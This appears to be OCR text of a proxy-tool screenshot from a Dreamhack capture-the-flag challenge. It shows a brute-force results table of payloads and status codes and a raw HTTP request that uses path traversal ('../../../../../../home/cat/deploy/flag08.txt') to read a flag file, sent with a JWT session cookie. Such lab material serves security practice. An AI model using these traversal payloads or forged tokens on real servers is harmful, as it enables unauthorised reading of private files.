 Request Payload Status Error Timeout Length Comment
1251 08 200 508
0 404 225
2 ba 404 225
3 ca 404 225
4 da 404 225
5 ea 404 225
6 fa 404 225
7 ga 404 225
8 ha 404 225
9 ia 404 225
10 ja 404 225
11 ka 404 225
1 aa 404 225
12 la 404 225
13 ma 404 225
Request Response
Pretty Raw Hex
1 GET /?fn=../../../../../../home/cat/deploy/flag08.txt HTTP/1.1
2 Host: host3.dreamhack.games:22212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6ImtleTEifQ.eyJmaWxlbmFtZSI6ImtleTEiLCJ1c2VybmFtZSI6ImRyZWFtaGFjayIsImlhdCI6MTcyNjc5OTY0OX0.8mn-uv-SFGi3Io4MIs5hA9KdI99c57GaMgzB9M6yDL0
9 Upgrade-Insecure-Requests: 1
10
11